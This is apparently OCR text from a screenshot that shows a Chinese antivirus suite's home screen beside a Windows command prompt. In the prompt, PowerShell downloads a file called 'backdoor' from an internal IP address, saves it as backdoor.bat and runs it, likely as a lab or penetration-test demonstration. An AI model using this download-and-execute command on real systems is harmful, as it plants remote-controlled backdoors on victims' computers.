 电脑体检 木马查杀 系统修复 电脑清理 优化加速 添加功能
您的电脑还未进行过体检，建议立即体检！
进行电脑体检可以全面查出影响电脑安全和性能的问题并能一键修复
立即体检
命令提示符
C:\Users\server\Desktop>powershell (new-object System.Net.WebClient).DownloadFil
e( 'http://192.168.200.159/backdoor','backdoor.bat')
C:\Users\server\Desktop>backdoor.bat_